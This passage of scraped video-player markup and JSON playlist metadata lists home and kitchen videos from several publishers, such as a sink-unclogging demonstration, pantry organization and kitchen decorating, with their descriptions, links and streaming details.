ez-rounded-border\"\u003e\u003cdiv id=ez-video-wrap-ez-4999 class=\"ez-video-wrap ez-video-magic\" style=\"align-self: stretch;\"\u003e\u003cdiv class=ez-video-magic-row\u003e\u003col class=\"ez-video-magic-list ez-playlist-vertical\"\u003e\u003cli class=\"ez-video-magic-item ez-video-magic-autoplayer\"\u003e\u003cdiv id=floating-placeholder-ez-4999 class=floating-placeholder style=\"display: none;\"\u003e\u003cdiv id=floating-placeholder-sizer-ez-4999 class=floating-placeholder-sizer\u003e\u003cpicture class=\"video-js vjs-playlist-thumbnail\"\u003e\u003cimg id=floating-placeholder-thumbnail alt loading=lazy nopin=nopin\u003e\u003c/picture\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-container-ez-4999 class=\"ez-video-container ez-video-magic-redesign ez-responsive ez-float-right\" style=\"flex-wrap: wrap;\"\u003e\u003cdiv class=ez-video-ez-stuck-bar id=ez-video-ez-stuck-bar-ez-4999\u003e\u003cdiv class=\"ez-video-ez-stuck-close ez-simple-close\" id=ez-video-ez-stuck-close-ez-4999 style=\"font-size: 16px !important; text-shadow: none !important; color: #000 !important; font-family: system-ui !important; background-color: rgba(255,255,255,0.5) !important; border-radius: 50% !important; text-align: center !important;\"\u003ex\u003c/div\u003e\u003c/div\u003e\u003cvideo id=ez-video-ez-4999 class=\"video-js ez-vid-placeholder\" controls preload=metadata\u003e\u003cp class=vjs-no-js\u003ePlease enable JavaScript\u003c/p\u003e\u003c/video\u003e\u003cdiv class=ez-vid-preview id=ez-vid-preview-ez-4999\u003e\u003c/div\u003e\u003cdiv id=lds-ring-ez-4999 class=lds-ring\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cli class=\"ez-video-magic-item ez-video-magic-playlist\"\u003e\u003cdiv id=ez-video-playlist-ez-4998 class=vjs-playlist\u003e\u003c/div\u003e\u003c/ol\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=floating-placeholder-ez-4998 class=floating-placeholder style=\"display: none;\"\u003e\u003cdiv id=floating-placeholder-sizer-ez-4998 class=floating-placeholder-sizer\u003e\u003cpicture class=\"video-js vjs-playlist-thumbnail\"\u003e\u003cimg id=floating-placeholder-thumbnail alt loading=lazy nopin=nopin\u003e\u003c/picture\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-container-ez-4998 class=\"ez-video-container ez-video-magic-redesign ez-responsive ez-float-right\" style=\"flex-wrap: wrap; width: 640px;transition: width 0.25s ease 0s;\"\u003e\u003cdiv class=ez-video-ez-stuck-bar id=ez-video-ez-stuck-bar-ez-4998\u003e\u003cdiv class=\"ez-video-ez-stuck-close ez-simple-close\" id=ez-video-ez-stuck-close-ez-4998 style=\"font-size: 16px !important; text-shadow: none !important; color: #000 !important; font-family: system-ui !important; background-color: rgba(255,255,255,0.5) !important; border-radius: 50% !important; text-align: center !important;\"\u003ex\u003c/div\u003e\u003c/div\u003e\u003cvideo id=ez-video-ez-4998 class=\"video-js ez-vid-placeholder vjs-16-9\" controls preload=metadata\u003e\u003cp class=vjs-no-js\u003ePlease enable JavaScript\u003c/p\u003e\u003c/video\u003e\u003cdiv class=keymoment-container id=keymoment-play style=\"display: none;\"\u003e\u003cspan id=play-button-container class=play-button-container-active\u003e\u003cspan class=\"keymoment-play-btn play-button-before\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-play-btn play-button-after\"\u003e\u003c/span\u003e\u003c/span\u003e\u003c/div\u003e\u003cdiv class=\"keymoment-container rewind\" id=keymoment-rewind style=\"display: none;\"\u003e\u003cdiv id=keymoment-rewind-box class=rotate\u003e\u003cspan class=\"keymoment-arrow arrow-two double-arrow-icon\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-arrow arrow-one double-arrow-icon\"\u003e\u003c/span\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv class=\"keymoment-container forward\" id=keymoment-forward style=\"display: none;\"\u003e\u003cdiv id=keymoment-forward-box\u003e\u003cspan class=\"keymoment-arrow arrow-two double-arrow-icon\"\u003e\u003c/span\u003e\u003cspan class=\"keymoment-arrow arrow-one double-arrow-icon\"\u003e\u003c/span\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=vignette-overlay\u003e\u003c/div\u003e\u003cdiv id=vignette-top-card class=vignette-top-card\u003e\u003cdiv class=vignette-top-channel\u003e\u003ca rel=nofollow class=top-channel-logo target=_blank role=link aria-label=\"channel logo\" style='background-image: url(\"https://video-meta.humix.com/logo/275/logo-1745327410.webp\");'\u003e\u003c/a\u003e\u003c/div\u003e\u003cdiv class=\"vignette-top-title top-enable-channel-logo\"\u003e\u003cdiv class=\"vignette-top-title-text vignette-magic-player\"\u003e\u003ca rel=nofollow class=vignette-top-title-link id=vignette-top-title-link-ez-4998 target=_blank tabindex=0 href=https://open.video/video/83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7\u003eKitchen Sink Back Up\u003c/a\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv class=vignette-top-share\u003e\u003cbutton class=vignette-top-button type=button title=share id=vignette-top-button\u003e\u003cdiv class=top-button-icon\u003e\u003csvg height=\"100%\" version=\"1.1\" viewBox=\"0 0 36 36\" width=\"100%\"\u003e\n                                        \u003cuse class=\"svg-shadow\" xlink:href=\"#share-icon\"\u003e\u003c/use\u003e\n                                        \u003cpath class=\"svg-fill\" d=\"m 20.20,14.19 0,-4.45 7.79,7.79 -7.79,7.79 0,-4.56 C 16.27,20.69 12.10,21.81 9.34,24.76 8.80,25.13 7.60,27.29 8.12,25.65 9.08,21.32 11.80,17.18 15.98,15.38 c 1.33,-0.60 2.76,-0.98 4.21,-1.19 z\" id=\"share-icon\"\u003e\u003c/path\u003e\n                                    \u003c/svg\u003e\u003c/div\u003e\u003c/button\u003e\u003c/div\u003e\u003c/div\u003e\u003ca rel=nofollow id=watch-on-link-ez-4998 class=watch-on-link aria-label=\"Watch on Open.Video\" target=_blank href=https://open.video/video/83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7\u003e\u003cdiv class=watch-on-link-content aria-hidden=true\u003e\u003cdiv class=watch-on-link-text\u003eWatch on\u003c/div\u003e\u003cimg style=\"height: 1rem;\" src=https://assets.open.video/open-video-white-logo.png alt=\"Video channel logo\" class=img-fluid\u003e\u003c/div\u003e\u003c/a\u003e\u003cdiv class=ez-vid-preview id=ez-vid-preview-ez-4998\u003e\u003c/div\u003e\u003cdiv id=lds-ring-ez-4998 class=lds-ring\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003cdiv\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-video-links-ez-4998 style=position:absolute;\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e\u003cdiv id=ez-lower-title-link-ez-4998 class=lower-title-link\u003e\u003ca rel=nofollow href=https://open.video/video/83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7 target=_blank\u003eKitchen Sink Back Up\u003c/a\u003e\u003c/div\u003e\u003c/div\u003e\u003c/div\u003e","PreferredVideoType":0,"DisableWatchOnLink":false,"DisableVignette":false,"DisableTitleLink":false,"VideoPlaylist":{"VideoPlaylistId":1,"FirstVideoSelectionId":0,"FirstVideoIndex":0,"Name":"Universal Player","IsLooping":1,"IsShuffled":0,"Autoskip":0,"Videos":[{"PublisherVideoId":86664,"PublisherId":15279,"VideoContentId":"83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7","DomainId":33169,"Title":"Kitchen Sink Back Up","Description":"Tim Carter, of http://AsktheBuilder.com, demonstrates a few simple ways to unclog a household sink. Sign up NOW for Tim\u0026#39;s FREE weekly newsletter at: http://go.askthebuilder.com/NewsletterSignupNow\nDiscover more about sink backups and sewer smells at askthebuilder.com:\nhttp://www.askthebuilder.com/stainless-steel-sink-care/\nhttp://www.askthebuilder.com/sewer-line-backflow-valve-problems/\nhttp://www.askthebuilder.com/sewer-odors-in-bathroom/","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2022-09-05 18:18:13","ModifiedDate":"2022-09-05 18:29:16","PreviewImage":"https://streaming.open.video/poster/HbjpwoMBcQXFgBlC/83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7_ZYJCkF.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":118918,"StreamingURL":"https://streaming.open.video/contents/HbjpwoMBcQXFgBlC/1690868545/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":33169,"DomainIdShare":305473,"DomainIdHost":33169,"DomainNameOwner":"askthebuilder.com","VideoContentId":"83d262a7db7bba50a13e366749b3d93345f8b344dbcc3225ad9d8b53b5641bd7","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"","IABCategoryIds":"","NLBCategoryIds":"","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"5XdXRBjjOG2","PreferredVideoType":0,"HumixChannelId":275,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://askthebuilder.com/openvideo/v/kitchen-sink-back-up","OpenVideoHostedLink":"https://open.video/@askthebuilder/v/kitchen-sink-back-up","ChannelSlug":"askthebuilder","Language":"en","Keywords":"kitchen,sink,back,up,clog,clogged,drain,plumbing,plunger,house","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/275/logo-1745327410.webp","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"305473-shared-video-3","VideoPlaylistId":1,"InitialIndex":0},{"PublisherVideoId":1992044,"PublisherId":295044,"VideoContentId":"A0oJovbk6I2","DomainId":456883,"Title":"Kitchen Organization: How to organize your kitchen and pantry","Description":"If you\u0026#39;re looking for ideas on how to organize your kitchen pantry and cabinets, this video shall give you some helpful guidance and insight. \n\nWatch me organize my mess of a kitchen and create a neat, stress free and more convenient kitchen pantry!","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-03-01 00:15:32","ModifiedDate":"2025-03-01 00:38:57","PreviewImage":"https://video-meta.open.video/poster/oFtyNy4iJa7P/A0oJovbk6I2_DRwyrN.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":747346,"StreamingURL":"https://streaming.open.video/contents/oFtyNy4iJa7P/1741143924/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":456883,"DomainIdShare":305473,"DomainIdHost":456883,"DomainNameOwner":"themomresource.com","VideoContentId":"A0oJovbk6I2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Home Improvement","IABCategoryIds":"276","NLBCategoryIds":"356","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"A0oJovbk6I2","PreferredVideoType":0,"HumixChannelId":31778,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://themomresource.com/openvideo/v/kitchen-organization-how-to-organize-your-kitchen-and-pantry","OpenVideoHostedLink":"https://open.video/@themomresource/v/kitchen-organization-how-to-organize-your-kitchen-and-pantry","ChannelSlug":"themomresource","Language":"en","Keywords":"Kitchen organization ideas,home organization,kitchen organization,organize with me,pantry organization,pantry tour,small kitchen organization ideas","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/31778/logo-1740780779.webp","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"305473-shared-video-3","VideoPlaylistId":1,"InitialIndex":1},{"PublisherVideoId":1640104,"PublisherId":113350,"VideoContentId":"5UHU61IPjJ2","DomainId":214245,"Title":"HOW TO DECORATE YOUR KITCHEN - Easy Kitchen Decorating","Description":"Looking to refresh your kitchen without a full remodel? In this video, I\u0026#39;m sharing 9 easy and stylish kitchen decorating ideas that will transform your space!\n\n✨| FREE DOWNLOAD |✨\nThe Big List - 101 Places To Shop Home Decor Online\nhttps://diannedecor.com/the-big-list\n\n| BLOG POST | Kitchen Decorating Decoded: How To Decorate Your Kitchen - https://diannedecor.com/blog/advice-tips/do-i-have-to-decorate-my-kitchen/\n\n| MY WEBSITE |\nhttps://diannedecor.com\n\n| SOCIAL MEDIA |\nhttps://instagram.com/dianne_decor\nhttps://pinterest.com/diannedecor\n\n*Disclaimer:  Some links in this description are affiliate links.  I may receive a commission if you make a purchase through my links.\n\n#homedecor #homedecorating #homedecoratingideas #decoratingonabudget #interiordesign","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-10-02 22:56:04","ModifiedDate":"2024-10-03 00:44:19","PreviewImage":"https://video-meta.open.video/poster/8Z2SSJ7j7td4/5UHU61IPjJ2_bfmLxx.webp","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":669869,"StreamingURL":"https://streaming.open.video/contents/8Z2SSJ7j7td4/1728429094/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":214245,"DomainIdShare":305473,"DomainIdHost":214245,"DomainNameOwner":"diannedecor.com","VideoContentId":"5UHU61IPjJ2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Home \u0026 Interior Decor,Home \u0026 Garden","IABCategoryIds":"283,274","NLBCategoryIds":"348,342","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"5UHU61IPjJ2","PreferredVideoType":0,"HumixChannelId":4445,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@dianne-decor--interior-design-and-home-decor/v/how-to-decorate-your-kitchen-easy-kitchen-decorating","OpenVideoHostedLink":"https://open.video/@dianne-decor--interior-design-and-home-decor/v/how-to-decorate-your-kitchen-easy-kitchen-decorating","ChannelSlug":"","Language":"en","Keywords":"home decor,home decorating,interior design,kitchen","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/4445/logo-1727400332.webp","OwnerIntegrationType":"sa","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"305473-shared-video-3","VideoPlaylistId":1,"InitialIndex":2},{"PublisherVideoId":1903048,"PublisherId":137610,"VideoContentId":"vvRlfKycZO2","DomainId":244273,"Title":"Discover the Joys and Trials of Life on a Sailboat | Ep 51 #svaguaazul #sailboat #boatlife","Description":"Explore the unique experiences of living on a sailboat, from fixing toilets to cooking hearty meals. Join us for a journey filled with adventures and lessons learned on the water.\n\nBlog Post: \n\nFollow our boat on NOFOREIGNLAND:\nhttps://www.noforeignland.com/boat/5694391589011456\n\n📢 Our Website: https://www.chrisdoeswhat.com/\n\n📢 See Our Recipes: https://www.dininginwithdanielle.com\n\nTools I Love: \n🛠 Milwaukee 18-Volt Drill and Impact Driver Kit https://amzn.to/366BwxM\n🛠 Husky Mechanics Tool Set https://amzn.to/3kuGUzD\n🛠 iCrimp Ratcheting Crimping Tool https://amzn.to/3uv7u6i\n\nWhat\u0026#39;s In The Kitchen:\nBeelicious 32QT Extra Large Air Fryer https://amzn.to/48NfQUY\nEmpava IDC12B2 Horizontal Electric Stove Induction Cooktop https://amzn.to/47DD3bz\n\nWhat We Us In The Kitchen: \nEmpava IDC12B2 Horizontal Electric Stove Induction Cooktop https://amzn.to/47DD3bz\n\n💎 Have a Website? Increase Your Revenue With Ezoic: https://ezoic.com/?tap_a=6182-5778c2\u0026amp;tap_s=1472908-dc0848\n\n💲 Support us by shopping through our affiliate links!\nAmazon: https://amzn.to/351krTR\n\n🎈 You Can Also Follow Us On:\nhttps://www.facebook.com/ChrisDoesWhat/\nhttps://www.instagram.com/chrisdoeswhat/\nhttps://www.instagram.com/dininginwithdanielle/\nhttps://www.pinterest.com/ChrisDanielleRedding/\n\n#ChrisDoesWhat #DiningInWithDanielle #HoMaidChef","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-01-24 22:53:28","ModifiedDate":"2025-01-24 23:01:23","PreviewImage":"https://video-meta.open.video/poster/UUzM-u8qkROO/vvRlfKycZO2_ydKUas.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":879578,"StreamingURL":"https://streaming.open.video/contents/UUzM-u8qkROO/1737761855/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":244273,"DomainIdShare":305473,"DomainIdHost":244273,"DomainNameOwner":"chrisdoeswhat.com","VideoContentId":"vvRlfKycZO2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Travel \u0026 Transportation,Cooking \u0026 Recipes","IABCategoryIds":"653,216","NLBCategoryIds":"606,227","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"vvRlfKycZO2","PreferredVideoType":0,"HumixChannelId":7033,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://chrisdoeswhat.com/openvideo/v/discover-the-joys-and-trials-of-life-on-a-sailboat-ep-51-svaguaazul-sailboat-boatlife","OpenVideoHostedLink":"https://open.video/@chrisdoeswhat/v/discover-the-joys-and-trials-of-life-on-a-sailboat-ep-51-svaguaazul-sailboat-boatlife","ChannelSlug":"chrisdoeswhat","Language":"en","Keywords":"Maintenance,boating,adventure,cooking,nautical,lifestyle,Boating,how to,diy,Fort Lauderdale","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/7033/logo-1765813996.webp","OwnerIntegrationType":"cf","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"305473-shared-video-3","VideoPlaylistId":1,"InitialIndex":3},{"PublisherVideoId":750582,"PublisherId":57140,"VideoContentId":"GeFH_Rlrcd2","DomainId":124376,"Title":"88VIDEO   Kitchen table top tour","Description":"MY ONLINE COURSES:\n► My Cabin Building Course: https://bit.ly/36bRARX\n► MIG Welding for the Home Workshop: https://bit.ly/3CGuUFv\n► Woodworking for Beginners: https://bit.ly/3w6ZnLW\n► How to Build a Deck: https://bit.ly/3i2LWV3\n► Build Traditional Wood Cabinets: https://bit.ly/3JbLQ9v\n► Renewable Energy for Your Home: https://bit.ly/3w9K4ls\n► 3 Solar Energy Projects: https://bit.ly/3KLNUp9\n\nREAD MY POPULAR ARTICLES ABOUT:\n► Polyurethane Finish - https://bit.ly/powerbuffing\n► DIY Hoop House Plans - https://bit.ly/hoophouseplans\n► Submersible Pump Installation - https://bit.ly/pumpinstallation\n► Air-Drying Wood Tips - https://bit.ly/wooddrying\n► How to Build a Table - https://bit.ly/tablebuilding\n► How to Stain a Deck - https://bit.ly/deckstain\n► Choosing Waterproof Outdoor Glue - https://bit.ly/exterioradhesives\n► How To Build A Wheelchair Ramp - https://bit.ly/wheelchairrampplans\n\nSUBSCRIBE: http://bit.ly/BLRchannel\n\nWATCH MORE BAILEY LINE ROAD:\n► Winter Tips - https://bit.ly/2rpnUcm\n► Product Tours - https://bit.ly/2L2H54Q\n► Woodworking - https://bit.ly/2RN83jC\n► Real Rural Life - https://bit.ly/2RI5dvY\n\nCHECK OUT MY WEBSITE: https://baileylineroad.com/\n\nHow-To \u0026amp; DIY eBooks: https://baileylineroad.com/shop/\n\nSOCIAL MEDIA:\n► http://bit.ly/STEVEMyoutube\n► http://bit.ly/STEVEMfacebook\n► http://bit.ly/STEVEMtwitter\n► http://bit.ly/STEVEMinstagram\n► http://bit.ly/STEVEMtiktok\n► http://bit.ly/STEVEMpinterest","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-01-24 19:33:06","ModifiedDate":"2024-01-24 20:53:49","PreviewImage":"https://video-meta.open.video/poster/R6I-yHpAQ2jG/GeFH_Rlrcd2_bdAJLB.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":304637,"StreamingURL":"https://streaming.open.video/contents/R6I-yHpAQ2jG/1706129557/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":124376,"DomainIdShare":305473,"DomainIdHost":124376,"DomainNameOwner":"baileylineroad.com","VideoContentId":"GeFH_Rlrcd2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Home Improvement","IABCategoryIds":"276","NLBCategoryIds":"356","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"GeFH_Rlrcd2","PreferredVideoType":0,"HumixChannelId":79899,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://baileylineroad.com/openvideo/v/88video-kitchen-table-top-tour","OpenVideoHostedLink":"https://open.video/@baileylineroadcom/v/88video-kitchen-table-top-tour","ChannelSlug":"baileylineroadcom","Language":"en","Keywords":"","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/79899/logo-1741891703.webp","OwnerIntegrationType":"cf","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"305473-shared-video-3","VideoPlaylistId":1,"InitialIndex":4},{"PublisherVideoId":2483028,"PublisherId":561394,"VideoContentId":"Ntyhcr_O5OM","DomainId":693934,"Title":"20 items that would ruin your kitchen sink","Description":"Do not put these 20 items down the sink.","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-10-29 22:10:09","ModifiedDate":"2025-10-29 22:21:52","PreviewImage":"https://video-meta.open.video/poster/GlhUdor5EDDZ/Ntyhcr_O5OM_oXZoZr.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":649115,"StreamingURL":"https://streaming.open.video/contents/GlhUdor5EDDZ/1761792857/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":693934,"DomainIdShare":305473,"DomainNameOwner":"humix_publisher_561394","VideoContentId":"Ntyhcr_O5OM","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Food","IABCategoryIds":"220","NLBCategoryIds":"231","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-mrss-feed","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"Ntyhcr_O5OM","PreferredVideoType":0,"HumixChannelId":122508,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://open.video/@roi-tv/v/20-items-that-would-ruin-your-kitchen-sink","OpenVideoHostedLink":"https://open.video/@roi-tv/v/20-items-that-would-ruin-your-kitchen-sink","ChannelSlug":"","Language":"en","Keywords":"VideoElephant","HasMultiplePosterResolutions":true,"ResizedPosterVersion":0,"ChannelLogo":"logo/122508/logo-1751291607.webp","OwnerIntegrationType":"off","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"305473-shared-video-3","VideoPlaylistId":1,"InitialIndex":5},{"PublisherVideoId":1991859,"PublisherId":295044,"VideoContentId":"70gdoubABJ2","DomainId":456883,"Title":"Kitchen Pantry Organization 2023: Organize, Declutter \u0026amp; Clean With Me","Description":"Join me as I organize my kitchen pantry and spice rack to create a more appealing and efficient kitchen work space! \n\nHome Declutter Videos: https://youtube.com/playlist?list=PLw3I5Gzbm90GRdwdJ-KdwzTzf_PgCXJl7","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2025-02-28 23:08:54","ModifiedDate":"2025-02-28 23:21:07","PreviewImage":"https://video-meta.open.video/poster/lXcO2ujipaZO/70gdoubABJ2_akoFQo.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":503402,"StreamingURL":"https://streaming.open.video/contents/lXcO2ujipaZO/1741136585/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":456883,"DomainIdShare":305473,"DomainIdHost":456883,"DomainNameOwner":"themomresource.com","VideoContentId":"70gdoubABJ2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Household Supplies,Home Appliances,Food","IABCategoryIds":"479,277,220","NLBCategoryIds":"1293,349,231","IsUploaded":false,"IsProcessed":false,"IsContentShareable":true,"UploadSource":"import-from-youtube","IsPreferred":false,"Category":"","IsRotate":false,"ShortenId":"70gdoubABJ2","PreferredVideoType":0,"HumixChannelId":31778,"IsHumixChannelActive":true,"VideoAutoMatchType":0,"ShareBaseUrl":"//open.video/","CanonicalLink":"https://themomresource.com/openvideo/v/kitchen-pantry-organization-2023-organize-declutter-clean-with-me","OpenVideoHostedLink":"https://open.video/@themomresource/v/kitchen-pantry-organization-2023-organize-declutter-clean-with-me","ChannelSlug":"themomresource","Language":"en","Keywords":"clean with me,cleaning motivation,declutter,minimalism,minimalist,organize with me,slow living,the minimal mom","HasMultiplePosterResolutions":true,"ResizedPosterVersion":1,"ChannelLogo":"logo/31778/logo-1740780779.webp","OwnerIntegrationType":"ns","IsChannelWPHosted":false,"HideReportVideoButton":false,"VideoPlaylistSelectionId":0,"VideoLinksSrc":"","VideoStartTime":0,"IsStartTimeEnabled":0,"AdUnit":"305473-shared-video-3","VideoPlaylistId":1,"InitialIndex":6},{"PublisherVideoId":771750,"PublisherId":250813,"VideoContentId":"5-Fb2Y6ayi2","DomainId":399325,"Title":"Ex-Line Cook Reacts to Kitchen Nightmares | WHY Did the Pizza Eat Denver??","Description":"itchen Nightmares is one of my all-time favourite TV shows! Pantaleone\u0026#39;s is a small family-restaurant that had a major decline in sales. Why is that? Let\u0026#39;s see why this pizza was so terrible and if Gordon\u0026#39;s suggestions really helped out!\n\nGet the live to cook challenge and my 5 tips to making cooking fun: https://www.cookingwithanadi.com/resources\n\nShop the merch: https://www.cookingwithanadi.com/merch\n\nSUBSCRIBE TO THE CHANNEL: https://cutt.ly/pjrdIQ8\n\nHave a look at my Patreon to help the channel grow: https://www.patreon.com/cookingwithanadi\n\nJoin the discord community: https://discord.gg/vcXFR9qqkS\n\nJOIN THE CHANNEL: https://cutt.ly/jWimruu\n\nSign up to my newsletter so you never miss out a new recipe released on my website: www.cookingwithanadi.com\n\nVISIT MY AMAZON SHOP: https://www.amazon.ca/shop/cookingwithanadi\n\nALSO WATCH: \nThis is NOT a Better Butter Chicken: https://youtu.be/IlaMjyfT5_Q\nTrying out Viral TikTok Honey Garlic Chicken: https://youtu.be/BGOOGLIutVM\nStuffed Crust Pizza: https://youtu.be/VnILTCey7aE\nMargherita Pizza: https://youtu.be/0mCELs2yFgI\nReviewing \u0026amp; Trying out Recipes: https://cutt.ly/U5vIFmg\n\nDisclaimer: This video is not sponsored, but the links above contain affiliate links. If you click on them and make a purchase, I will earn a small commission. Please click on them to help support me and my channel at no additional cost to you! My opinions of these products are entirely my own. \n\nALL MY SOCIAL MEDIA:\nInstagram: https://www.instagram.com/cookingwithanadi/\nBlog: https://cookingwithanadi.com/\nTwitter: https://twitter.com/_anadizzle\nFacebook: https://www.facebook.com/cookingwithanadi/\nTikTok: https://www.tiktok.com/@cookingwithanadi\nFor business inquiries: amisra@cookingwithanadi.com\n\n#kitchennightmares #gordonramsay #reactvideos #reactionvideo #reactionvideos #reactionvids #pizzalover #pizza #linecook #linecooks","VideoChapters":{"Chapters":null,"StartTimes":null,"EndTimes":null},"Privacy":"public","CreatedDate":"2024-02-02 14:12:51","ModifiedDate":"2024-02-02 16:48:04","PreviewImage":"https://video-meta.open.video/poster/2gNqiLZ5lrmc/5-Fb2Y6ayi2_Gqtgxu.jpg","RestrictByReferer":false,"ImpressionId":0,"VideoDurationMs":904203,"StreamingURL":"https://streaming.open.video/contents/2gNqiLZ5lrmc/1706892252/index.m3u8","PublisherVideoContentShare":{"DomainIdOwner":399325,"DomainIdShare":305473,"DomainNameOwner":"cookingwithanadi.com","VideoContentId":"5-Fb2Y6ayi2","IsEzoicOwnedVideo":false,"IsGenericInstream":false,"IsOutstream":false,"IsGPTOutstream":false},"ExternalId":"","IABCategoryName":"Cooking \u0026 Recipes,Hospitality 